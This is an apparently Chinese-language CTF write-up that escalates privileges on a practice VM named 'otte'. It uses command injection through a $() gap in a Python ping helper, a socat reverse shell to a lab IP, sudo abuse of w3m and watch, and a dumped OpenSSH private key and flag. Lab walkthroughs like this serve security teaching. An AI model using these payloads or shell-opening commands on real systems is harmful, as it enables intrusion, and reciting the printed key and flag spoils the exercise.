
尝试识别一下即可:


thomas:youareonthegoodwaybro拿到密码!!!!
提权laetitia
thomas@otte:~$ sudo -l
Matching Defaults entries for thomas on otte:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User thomas may run the following commands on otte:
(laetitia) NOPASSWD: /usr/bin/python3 /home/laetitia/simpler.py *
thomas@otte:~$ cat /home/laetitia/simpler.py
#!/usr/bin/env python3
from datetime import datetime
import sys
import os
from os import listdir
import re
def show_help():
message='''
********************************************************
* Simpler - A simple simplifier ;) *
* Version 1.0 *
********************************************************
Usage: python3 simpler.py [options]
Options:
-h/--help : This help
-s : Statistics
-l : List the attackers IP
-p : ping an attacker IP
'''
print(message)
def show_header():
print('''***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
''')
def show_statistics():
path = '/home/pepper/Web/Logs/'
print('Statistics\n-----------')
listed_files = listdir(path)
count = len(listed_files)
print('Number of Attackers: ' + str(count))
level_1 = 0
dat = datetime(1, 1, 1)
ip_list = []
reks = []
ip = ''
req = ''
rek = ''
for i in listed_files:
f = open(path + i, 'r')
lines = f.readlines()
level2, rek = get_max_level(lines)
fecha, requ = date_to_num(lines)
ip = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if fecha > dat:
dat = fecha
req = requ
ip2 = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if int(level2) > int(level_1):
level_1 = level2
ip_list = [ip]
reks=[rek]
elif int(level2) == int(level_1):
ip_list.append(ip)
reks.append(rek)
f.close()
print('Most Risky:')
if len(ip_list) > 1:
print('More than 1 ip found')
cont = 0
for i in ip_list:
print(' ' + i + ' - Attack Level : ' + level_1 + ' Request: ' + reks[cont])
cont = cont + 1
print('Most Recent: ' + ip2 + ' --> ' + str(dat) + ' ' + req)
def list_ip():
print('Attackers\n-----------')
path = '/home/pepper/Web/Logs/'
listed_files = listdir(path)
for i in listed_files:
f = open(path + i,'r')
lines = f.readlines()
level,req = get_max_level(lines)
print(i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3] + ' - Attack Level : ' + level)
f.close()
def date_to_num(lines):
dat = datetime(1,1,1)
ip = ''
req=''
for i in lines:
if 'Level' in i:
fecha=(i.split(' ')[6] + ' ' + i.split(' ')[7]).split('\n')[0]
regex = '(\d+)-(.*)-(\d+)(.*)'
logEx=re.match(regex, fecha).groups()
mes = to_dict(logEx[1])
fecha = logEx[0] + '-' + mes + '-' + logEx[2] + ' ' + logEx[3]
fecha = datetime.strptime(fecha, '%Y-%m-%d %H:%M:%S')
if fecha > dat:
dat = fecha
req = i.split(' ')[8] + ' ' + i.split(' ')[9] + ' ' + i.split(' ')[10]
return dat, req
def to_dict(name):
month_dict = {'Jan':'01','Feb':'02','Mar':'03','Apr':'04', 'May':'05', 'Jun':'06','Jul':'07','Aug':'08','Sep':'09','Oct':'10','Nov':'11','Dec':'12'}
return month_dict[name]
def get_max_level(lines):
level=0
for j in lines:
if 'Level' in j:
if int(j.split(' ')[4]) > int(level):
level = j.split(' ')[4]
req=j.split(' ')[8] + ' ' + j.split(' ')[9] + ' ' + j.split(' ')[10]
return level, req
def exec_ping():
forbidden = ['&', ';', '-', '`', '||', '|']
command = input('Enter an IP: ')
for i in forbidden:
if i in command:
print('Got you')
exit()
os.system('ping ' + command)
if __name__ == '__main__':
show_header()
if len(sys.argv) != 2:
show_help()
exit()
if sys.argv[1] == '-h' or sys.argv[1] == '--help':
show_help()
exit()
elif sys.argv[1] == '-s':
show_statistics()
exit()
elif sys.argv[1] == '-l':
list_ip()
exit()
elif sys.argv[1] == '-p':
exec_ping()
exit()
else:
show_help()
exit()这是一个安全日志分析工具,但exec_ping()仅过滤部分特殊字符,未覆盖$(),尝试进行利用:
thomas@otte:~$ sudo -u laetitia /usr/bin/python3 /home/laetitia/simpler.py -p
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
Enter an IP: $('/bin/bash')
提权laetitia
然后就奇怪了:
laetitia@otte:~$ ls -la
laetitia@otte:~$ ls -la
laetitia@otte:~$ pwd
laetitia@otte:~$ whoami
laetitia@otte:~$ cd ..
laetitia@otte:/home$ ls -la
laetitia@otte:/home$ sudo -l
laetitia@otte:/home/thomas$ whoami;id
laetitia@otte:/home/thomas$ cd ..
laetitia@otte:/home$ exit
exit
ping: groups=1001(laetitia): Name or service not known没有回显了!!!!!尝试回去反弹 shell 看看:
thomas@otte:~$ sudo -u laetitia /usr/bin/python3 /home/laetitia/simpler.py -p
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
Enter an IP: $(socat TCP:192.168.10.107:2345 EXEC:/bin/bash)
stty: 'standard input': Inappropriate ioctl for device
/bin/bash: line 12: ifconfig: command not found
提权cedric
(remote) laetitia@otte:/home/thomas$ sudo -l
Matching Defaults entries for laetitia on otte:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User laetitia may run the following commands on otte:
(cedric) NOPASSWD: /usr/bin/w3m
(remote) laetitia@otte:/home/thomas$ /usr/bin/w3m
w3m version w3m/0.5.3+git20190105, options lang=en,m17n,image,color,ansi-color,mouse,gpm,menu,cookie,ssl,ssl-verify,external-uri-loader,w3mmailer,nntp,gopher,ipv6,alarm,mark,migemo
usage: w3m [options] [URL or filename]
options:
-t tab set tab width
-r ignore backspace effect
-l line # of preserved line (default 10000)
-I charset document charset
-O charset display/output charset
-B load bookmark
-bookmark file specify bookmark file
-T type specify content-type
-m internet message mode
-v visual startup mode
-M monochrome display
-N open URL of command line on each new tab
-F automatically render frames
-cols width specify column width (used with -dump)
-ppc count specify the number of pixels per character (4.0...32.0)
-ppl count specify the number of pixels per line (4.0...64.0)
-dump dump formatted page into stdout
-dump_head dump response of HEAD request into stdout
-dump_source dump page source into stdout
-dump_both dump HEAD and source into stdout
-dump_extra dump HEAD, source, and extra information into stdout
-post file use POST method with file content
-header string insert string as a header
+<num> goto <num> line
-num show line number
-no-proxy don't use proxy
-4 IPv4 only (-o dns_order=4)
-6 IPv6 only (-o dns_order=6)
-no-mouse don't use mouse
-cookie use cookie (-no-cookie: don't use cookie)
-graph use DEC special graphics for border of table and menu
-no-graph use ASCII character for border of table and menu
-s squeeze multiple blank lines
-W toggle search wrap mode
-X don't use termcap init/deinit
-title[=TERM] set buffer name to terminal title string
-o opt=value assign value to config option
-show-option print all config options
-config file specify config file
-help print this usage message
-version print w3m version
-reqlog write request logfile
-debug DO NOT USEw3m是个开放源代码的命令行下面的网页浏览器,尝试进行利用:https://gtfobins.github.io/gtfobins/w3m/#sudo
(remote) laetitia@otte:/home/thomas$ sudo -u cedric /usr/bin/w3m nightmare.txt -dump
who is the son of a bitch who replaced the signature on my file with fucking XXX?! I need to find the original signature!尝试读取id_rsa:
(remote) laetitia@otte:/home/thomas$ sudo -u cedric /usr/bin/w3m ../cedric/.ssh/id_rsa -dump
w3m: Can't load ../cedric/.ssh/id_rsa.说明可能不存在这个文件。。。。尝试打开网页试试:

(remote) laetitia@otte:/home/thomas$ sudo -u cedric /usr/bin/w3m www.baidu.com
额,!/bin/bash完成提权。

提权root
cedric@otte:~$ ls -la
total 40
drwx------ 5 cedric cedric 4096 May 17 2021 .
drwxr-xr-x 5 root root 4096 May 16 2021 ..
lrwxrwxrwx 1 cedric cedric 9 May 16 2021 .bash_history -> /dev/null
-rw-r--r-- 1 cedric cedric 220 May 16 2021 .bash_logout
-rw-r--r-- 1 cedric cedric 3526 May 16 2021 .bashrc
-rw------- 1 cedric cedric 1811 May 17 2021 id_rsa
drwxr-xr-x 3 cedric cedric 4096 May 16 2021 .local
-rw-r--r-- 1 cedric cedric 807 May 16 2021 .profile
drwx------ 2 cedric cedric 4096 May 16 2021 .ssh
-rwx------ 1 cedric cedric 33 May 16 2021 user.txt
drwx------ 2 cedric cedric 4096 Jun 17 20:03 .w3m
cedric@otte:~$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAs3N375NDi05ezMdlRenK/QOgHwCFdOQYzZqwZyfpcTbT+H2M2I57
8TQ7b95W3ix7MrmQ+gtvZzwqb4u4VHV+bY47eXvGhXB+VrbtczqLl47PEVerQlAaeN94oK
l8G1ZdVinkO72DvsrqgQWnCTZFz1NHtETsFwRVg5JTmMEr50VumIt1SuzELnkID/t/moy5
8KZqTsZ3Yt4QjcDqaVJQzYRJun/KyeM2rQFzz+UjCKevz93PfEI59Mx3ZCO7d5C+h1Obhs
ELEIt1iRs9fGGr8Mo1x0pUC5cIUwxoDkkOs6ceFie4mO5iv3S9XOwjaBddea6YKh8hSUAn
Zb7ICCfYzQAAA8CcrddwnK3XcAAAAAdzc2gtcnNhAAABAQCzc3fvk0OLTl7Mx2VF6cr9A6
AfAIV05BjNmrBnJ+lxNtP4fYzYjnvxNDtv3lbeLHsyuZD6C29nPCpvi7hUdX5tjjt5e8aF
cH5Wtu1zOouXjs8RV6tCUBp433igqXwbVl1WKeQ7vYO+yuqBBacJNkXPU0e0ROwXBFWDkl
OYwSvnRW6Yi3VK7MQueQgP+3+ajLnwpmpOxndi3hCNwOppUlDNhEm6f8rJ4zatAXPP5SMI
p6/P3c98Qjn0zHdkI7t3kL6HU5uGwQsQi3WJGz18YavwyjXHSlQLlwhTDGgOSQ6zpx4WJ7
iY7mK/dL1c7CNoF115rpgqHyFJQCdlvsgIJ9jNAAAAAwEAAQAAAQBnJNZqEMYA+yHIKE/Q
eInhFcViLGWJA1YyT1hXYnxuQ2pg6KEdFACvaitDqJNbjkudo0VuQ0ZcGxv1E2T2vrXVeK
w8rmUz663iX7Bpy9vSWBYyzKY2Ll6Y3TGzftdDy0dIsDlsEQj5kB5r3Hje9Z/4g9CyD+93
Z1lTj7aXFWkLu0kA3effLft3QawYLEOBn6SMLxNe1ap9IqZVwXLzBbtlXQglr4RnMQUIdl
/RK5vZdjGstck2zeC61sZqPpkoIJ0vb/02CEKNU5wcZUbwmL7iCJlkzQnKHosmTVKv6m6D
nZE6YicYYwXU/lWaIm9bZSgh+XSu3MNd9Q4OjysM+uwNAAAAgQCT6o1Zbmud8n5Ly98Ixt
j8dMGfOQWIUQ9ufjXbwoVAwggBoO93Ozmj2Ro4yWcUl+5rPIJymzPQt6wCwN1y9P0qrrQr
YFxplOjuGzPbNodZm9WcterJDcCw51mMPkbqERBAgKggjnnFRRTZZgYKbQZITee+LQmWDw
n6owBoop8e+AAAAIEA4yBD324kr4sYaSdywvM0cnGPAOWTM5GBRNiDaxtQWk9BV9lv9+14
1H2p2P979TgHSqbG8yROg3AHVoiH1aKWrwZI9UQduWW3bOrMDFHymlb/rPcSV37ZjVi9RD
SaofRX4oIdI+6G0KiACToB0Vs4bAzvQepIb84BXNO8483bKd8AAACBAMpDo1xjQzhwJ5z4
9uqfdCDXfXbQNuDSProTh6oaXCS53B/ElrQ9clAf5FzGskioqKNIo+LGgKcDEixexb68dw
0azr6obsElQf9VwI+xVl5iRx+RMjL27swjGkDarDoMbHFzaTSdEee0wIGLId/yKLCqGRnw
bIRnuyGrxsTEkmrTAAAACXJvb3RAb3R0ZQE=
-----END OPENSSH PRIVATE KEY-----
cedric@otte:~$ cat user.txt
e1e4e2e00a00df7b40c5436155ab4996
cedric@otte:~$ cd .ssh;ls -la
total 12
drwx------ 2 cedric cedric 4096 May 16 2021 .
drwx------ 5 cedric cedric 4096 May 17 2021 ..
-rw-r--r-- 1 cedric cedric 222 May 16 2021 known_hosts
cedric@otte:~/.ssh$ cd ..
cedric@otte:~$ ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzc3fvk0OLTl7Mx2VF6cr9A6AfAIV05BjNmrBnJ+lxNtP4fYzYjnvxNDtv3lbeLHsyuZD6C29nPCpvi7hUdX5tjjt5e8aFcH5Wtu1zOouXjs8RV6tCUBp433igqXwbVl1WKeQ7vYO+yuqBBacJNkXPU0e0ROwXBFWDklOYwSvnRW6Yi3VK7MQueQgP+3+ajLnwpmpOxndi3hCNwOppUlDNhEm6f8rJ4zatAXPP5SMIp6/P3c98Qjn0zHdkI7t3kL6HU5uGwQsQi3WJGz18YavwyjXHSlQLlwhTDGgOSQ6zpx4WJ7iY7mK/dL1c7CNoF115rpgqHyFJQCdlvsgIJ9jN
cedric@otte:~$ sudo -l
Matching Defaults entries for cedric on otte:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cedric may run the following commands on otte:

(ALL : ALL) NOPASSWD: /usr/bin/mmwatch这个/usr/bin/mmwatch疑似watch,https://gtfobins.github.io/gtfobins/watch/#sudo
执行完命令,然后exit即可看到结果:

也可以尝试反弹shell!!!!
研究一下 watch 命令也可以发现其他的利用方法:
┌──(kali㉿kali)-[~/temp/Otte]
└─$ watch ls -la
由此可知:
cedric@otte:~$ sudo -u root /usr/bin/mmwatch ls -la /root/
所以只执行了第一段命令即ls,尝试提权root!
